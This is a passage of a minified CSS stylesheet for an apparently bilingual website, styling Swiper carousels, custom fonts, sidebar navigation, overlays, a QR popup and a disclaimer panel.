.swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);-moz-transform:translate3d(0, -50%, 0);-o-transform:translate(0, -50%);-ms-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,0.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@font-face{font-family:'TrajanPro';src:url('../fonts/TrajanPro-Regular.otf') format('opentype');font-weight:normal;font-style:normal}@font-face{font-family:'TrajanPro';src:url('../fonts/TrajanPro-Bold.otf') format('opentype');font-weight:bold;font-weight:700;font-style:normal}@font-face{font-family:'Gotham';src:url('../fonts/Gotham-Light.otf') format('opentype');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'LangQing';src:url('../fonts/LangQing-Light.otf') format('opentype');font-weight:;lighterfont-style:lighter}@font-face{font-family:'HYQiHei-40S';src:url('../fonts/hyqihei40s/hyqihei40s.eot');src:url('../fonts/hyqihei40s/hyqihei40s.woff') format('woff'),url('../fonts/hyqihei40s/hyqihei40s.ttf') format('truetype'),url('../fonts/hyqihei40s/hyqihei40s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{src:url('../fonts/hyqihei45s/hyqihei45s.eot');src:url('../fonts/hyqihei45s/hyqihei45s.woff') format('woff'),url('../fonts/hyqihei45s/hyqihei45s.ttf') format('truetype'),url('../fonts/hyqihei45s/hyqihei45s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'HYQiHei-60S';src:url('../fonts/hyqihei60s/hyqihei60s.eot');src:url('../fonts/hyqihei60s/hyqihei60s.woff') format('woff'),url('../fonts/hyqihei60s/hyqihei60s.ttf') format('truetype'),url('../fonts/hyqihei60s/hyqihei60s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'HYQiHei-65S';src:url('../fonts/hyqihei65s/hyqihei65s.eot');src:url('../fonts/hyqihei65s/hyqihei65s.woff') format('woff'),url('../fonts/hyqihei65s/hyqihei65s.ttf') format('truetype'),url('../fonts/hyqihei65s/hyqihei65s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'Lantinghei';src:url('../fonts/lantinghei/lantinghei.eot');src:url('../fonts/lantinghei/lantinghei.woff') format('woff'),url('../fonts/lantinghei/lantinghei.ttf') format('truetype'),url('../fonts/lantinghei/lantinghei.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}#wrapper{padding-left:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#wrapper.toggled{padding-left:180px}.sidebar-wrapper{z-index:1000;position:fixed;top:0;width:100%;height:50px;background-color:rgba(0,0,0,0.3);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.sidebar-wrapper .sidebar-nav li{position:relative}.sidebar-wrapper .sidebar-nav li a{font-size:14px}.sidebar-wrapper .sidebar-nav li ul.sub-nav{z-index:-1;padding:0;height:0;overflow:hidden;list-style:none;position:relative;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.sidebar-wrapper .sidebar-nav li ul.sub-nav li{color:black;height:25px;background-color:rgba(0,0,0,0.3)}.sidebar-wrapper .sidebar-nav li ul.sub-nav li a{margin:0;line-height:25px;font-size:14px;height:25px}.sidebar-wrapper .sidebar-nav li ul.sub-nav li:hover{background-color:rgba(0,0,0,0.2)}.sidebar-wrapper .sidebar-nav li ul.sub-nav li.slidedown:hover ul.subsub-nav{z-index:0;height:150px;width:100px;overflow:visible}.sidebar-wrapper .sidebar-nav li ul.subsub-nav{position:absolute;list-style:none;left:100px;top:0;z-index:-1;padding:0;width:0;height:0;overflow:hidden;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.sidebar-wrapper .sidebar-nav li ul.subsub-nav li{width:200px}.sidebar-wrapper .sidebar-nav li ul.subsub-nav li.slidedownsub:hover ul.subsubsub-nav{z-index:0;height:150px;width:100px;overflow:visible}.sidebar-wrapper .sidebar-nav li ul.subsubsub-nav{position:absolute;list-style:none;left:200px;top:0;z-index:-1;padding:0;width:0;height:0;overflow:hidden;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.sidebar-wrapper .sidebar-nav li ul.subsubsub-nav li{width:100px}.sidebar-wrapper .sidebar-nav li.slidedown:hover ul.sub-nav{z-index:0;height:50px;overflow:visible}.sidebar-wrapper .sidebar-nav li:hover{background-color:rgba(0,0,0,0.2)}.sidebar-wrapper.en .sidebar-nav .languageIcon{font-family:Arial}.sidebar-wrapper.en .sidebar-nav .languageIcon.chfont{font-size:14px;font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",sans-serif}.sidebar-wrapper.en .sidebar-nav li a{font-size:12px;font-weight:normal;font-family:Arial}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav{padding:0;list-style:none}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li a{font-size:12px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav li{width:250px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav li.comingsoon{width:150px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav li.vh{width:300px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav{left:250px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav li{width:100px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav li.comingsoon{width:150px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav.vh{left:300px}.sidebar-wrapper.zn .sidebar-nav .languageIcon{font-family:Arial}.sidebar-wrapper.zn .sidebar-nav .languageIcon.chfont{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft JhengHei","微軟正黑體",sans-serif}.sidebar-wrapper .languageIcon{font-family:Arial}.sidebar-wrapper .languageIcon.chfont{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",sans-serif}.newlogo{position:fixed;left:20px;top:50px;width:10%;max-width:100px;z-index:1;display:none}.booking{position:fixed;right:20px;bottom:150px;width:10%;max-width:100px;z-index:1;display:none}.voteEvent{position:fixed;left:20px;top:260px;width:10%;max-width:100px;z-index:1;display:none}.slogan{position:fixed;display:none;bottom:0;width:100%;z-index:1000;text-align:center}.slogan p{position:static;margin:0;margin-right:20px;color:white;font-size:12px;text-align:right;letter-spacing:0}.slogan p law{cursor:pointer}.slogan .sub-slogan{margin-top:10px;padding-top:10px;padding-bottom:10px;background-color:rgba(0,0,0,0.5)}.slogan .sub-slogan .slogan2,.slogan .sub-slogan .slogan3,.slogan .sub-slogan .slogan4{display:inline-block}.slogan .sub-slogan .slogan3{margin-left:2px}.slogan .sub-slogan img{width:25px}#wrapper.toggled #sidebar-wrapper{width:180px}#page-content-cover{position:absolute;top:0;right:0;bottom:60px;left:0;width:100%;height:auto;background-color:#FAF9F4;opacity:0;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#page-content-wrapper{width:100%;position:absolute;padding:15px;opacity:0;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#page-content-wrapper.active{opacity:1}#page-content-wrapper.en #body{padding-top:40px}#wrapper.toggled #page-content-wrapper{position:absolute;margin-right:-180px}.sidebar-nav{position:fixed;top:0;right:0;width:auto;margin:0;padding:0;list-style:none}.sidebar-nav li{width:100px;float:left;text-align:center;text-transform:uppercase}.sidebar-nav li a{height:50px;line-height:50px;display:block;text-decoration:none;color:white;text-shadow:1px 1px 5px rgba(0,0,0,0.25);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.sidebar-nav li a:hover,.sidebar-nav li a:active,.sidebar-nav li a.active,.sidebar-nav li a:focus{text-decoration:none;background-color:rgba(0,0,0,0.2)}.sidebar-nav li.icon-1{width:auto;margin-left:20px}.sidebar-nav li.icon-1 a{width:50px}.sidebar-nav li.icon-1 img{width:30px;height:30px}.sidebar-nav li.icon-2{width:auto;margin-right:0}.sidebar-nav li.icon-2 a{width:50px}.sidebar-nav li.icon-2 img{width:30px;height:30px}.sidebar-nav li.icon-3{width:auto;margin-right:20px}.sidebar-nav li.icon-3 a{width:50px}.sidebar-nav li.icon-3 img{width:30px;height:30px}.sidebar-nav li .sidebar-brand{padding-top:20px;padding-bottom:10px;font-size:18px;line-height:60px}.sidebar-nav li .sidebar-brand a{padding:0;margin-bottom:0;color:#999999}.sidebar-nav li .sidebar-brand a:hover{color:#fff;background:none}#menu-icon,#home-icon{display:none}@media (min-width:670px){#wrapper{padding-top:0}#wrapper.toggled{padding-left:0}#wrapper.toggled #sidebar-wrapper{width:0}#page-content-wrapper{padding:50px 15px;position:relative}#wrapper.toggled #page-content-wrapper{position:relative;margin-right:0}}@media only screen and (max-width:891px){.sidebar-wrapper{display:none}#wrapper.active #page-content-wrapper{-webkit-transform:translate3d(180px, 0, 0);-moz-transform:translate3d(180px, 0, 0);-ms-transform:translate3d(180px, 0, 0);-o-transform:translate3d(180px, 0, 0);transform:translate3d(180px, 0, 0)}#wrapper.active #page-content-wrapper.en #body{padding-top:40px}#wrapper.active #sidebar-wrapper{width:180px}#wrapper.active #page-content-cover{z-index:7000;opacity:.7}#wrapper.active #menu-icon{left:200px}@keyframes dese{25%{transform:translateX(-5px)}50%{transform:translatexX(0)}75%{transform:translateX(2px)}100%{transform:translateX(0)}}#menu-icon{position:absolute;top:10px;right:5%;bottom:auto;left:auto;width:auto;height:auto;-webkit-transition:left 500ms ease;-moz-transition:left 500ms ease;-o-transition:left 500ms ease;transition:left 500ms ease;display:block;z-index:8000;-webkit-animation:dese 0.75s linear infinite;-moz-animation:dese 0.75s linear infinite;-o-animation:dese 0.75s linear infinite;animation:dese 0.75s linear infinite}#menu-icon img{width:1.5em}#home-icon{position:absolute;top:10px;right:auto;bottom:auto;left:5%;width:auto;height:auto;-webkit-transition:left 500ms ease;-moz-transition:left 500ms ease;-o-transition:left 500ms ease;transition:left 500ms ease;display:block;z-index:8000}#home-icon img{width:1.5em}.yf{height:1px;overflow:auto}}html,body{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",sans-serif}html.zn,body.zn{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft JhengHei","微軟正黑體",sans-serif}html.zn.windows,body.zn.windows{font-weight:bold}a{color:#9f8958}a:hover{text-decoration:none;color:#6e5f3d}.en h1,.en h2,.en h3,.en h4,.en h5,.en h6{font-family:Arial}input.form-control,textarea.form-control{border-radius:0;border-color:black}input.form-control:focus,textarea.form-control:focus{border-color:#9f8958;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #9f8958;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #9f8958;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #9f8958}#intro{text-align:center}#intro .title{color:black;text-transform:uppercase}#intro .line{background-image:url('../images/logo-line-long-en.png');background-position:center;background-size:contain;background-repeat:repeat-x;padding:1em;margin:0 10%;width:80%;margin-top:-15px}#intro .slide{width:100%;padding:20px 0}.en #intro .line{background-image:url('../images/logo-line-long-en.png');margin-top:-15px}.en#content .srja .introline .line,.en#content .srxh .introline .line{background-image:url('../images/logo-line-long-en.png');margin-top:-15px}#page-content-wrapper{background-color:#c9caca}.yf{height:1px;overflow:auto}#content{overflow:hidden;padding:1.2rem 0}#content .row{padding-top:1.5rem;padding-bottom:1.5rem}#content .vertical-space{height:3rem}#content .text-block{padding:3.5rem;line-height:1.8em;letter-spacing:.1em}#content .text-block.no-padding{padding:0 3.5rem 0 3.5rem}#content .text-block ul li{color:black}#content.en .text-block{letter-spacing:0}#content.en .text-block p{font-size:12px}#disclaimer-content{position:fixed;top:0;right:0;bottom:0;left:0;width:auto;height:auto;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}#flash-messages{width:100%}#footer{text-align:right;padding:0 1em}#footer a{color:black}#footer p .footer-about{display:block}#footer p .footer-back{display:none}#footer #disclaimer{cursor:pointer}#overlay-qr{z-index:auto;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;opacity:0;text-align:center}#overlay-qr.active{z-index:10000;opacity:1}#overlay-qr.active .overlay{z-index:9999}#overlay-qr.active .qr{z-index:10001}#overlay-qr.active .label{text-align:center;z-index:10001;position:absolute;top:auto;right:auto;bottom:auto;left:auto;width:auto;height:auto;color:black;font-size:1.4rem;font-weight:bold}#overlay-qr.active .close{z-index:10001}#overlay-qr .overlay{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:white;opacity:.7}#overlay-qr .overlay.active{z-index:9000}#overlay-qr .qr{position:absolute;top:0;right:0;bottom:0;left:0;width:20%;height:auto;-webkit-box-shadow:0 0 20px rgba(20,20,20,0.5);box-shadow:0 0 20px rgba(20,20,20,0.5);-webkit-box-shadow:0 0 20px rgba(20, 20, 20, 0.5);-moz-box-shadow:0 0 20px rgba(20, 20, 20, 0.5);box-shadow:0 0 20px rgba(20, 20, 20, 0.5)}#overlay-qr .qr img{width:100%}#overlay-qr .close{position:absolute;top:0;right:0;bottom:0;left:0;width:auto;height:auto;opacity:.8}#overlay-qr .close:hover{opacity:1}#overlay{position:fixed;top:0;right:0;bottom:0;left:0;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;opacity:0;text-align:center;width:100%;height:100%;background-color:transparent}#overlay .inner{overflow:scroll;position:fixed;top:0;right:0;bottom:0;left:0;width:auto;height:auto;padding:10% 0 0 0}#overlay .inner .content{text-align:left;background-color:white}#overlay .inner .content .title{padding:1rem 5rem 0 5rem}#overlay .inner .content .brief{padding:0 5rem 0 5rem}#overlay .inner .content .desc{padding:0 4rem 0 4rem}#overlay .inner .content .chart img{width:100%}#overlay #fxclose.close{position:fixed;top:10%;right:auto;bottom:auto;left:76%;width:auto;height:auto;opacity:1}#overlay .bg{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:white;opacity:0}#overlay.active{opacity:1;z-index:9000}#overlay.active .bg{opacity:.6}.noscroll{overflow:hidden}.col-md-7,.col-md-6,.col-md-5{padding-left:0;padding-right:0}.read-more{text-align:right}#mobile-menu{display:block;z-index:9999;-webkit-transition:left 1s ease;-moz-transition:left 1s ease;-o-transition:left 1s ease;transition:left 1s ease;position:fixed;top:0;right:0;bottom:0;left:100%;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}#mobile-menu.active{display:block;left:0}#mobile-menu img{width:100%}#disclaimer-content{display:none;z-index:9999;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:10%;background-color:rgba(255,255,255,0.9)}#disclaimer-content.active{display:block}#disclaimer-content .inner{margin:0 auto}#disclaimer-close{position:fixed;top:15px;right:15px;bottom:auto;left:auto;width:25px;height:25px}@media only screen and (max-width:40em){#fxclose.close{position:fixed;top:10%;right:auto;bottom:auto;left:76%;width:auto;height:auto;opacity:1}#footer{text-align:center}#footer p .mobile-hidden{display:none}#footer p span{width:100%;text-align:center;display:block}#footer p .footer-back{display:block}}@media only screen and (min-width:768px){#disclaimer-content .inner{width:600px}}.mobile-menu-sub{text-align:center;background-color:white;box-shadow:0 2px 5px rgba(20,20,20,0.5) 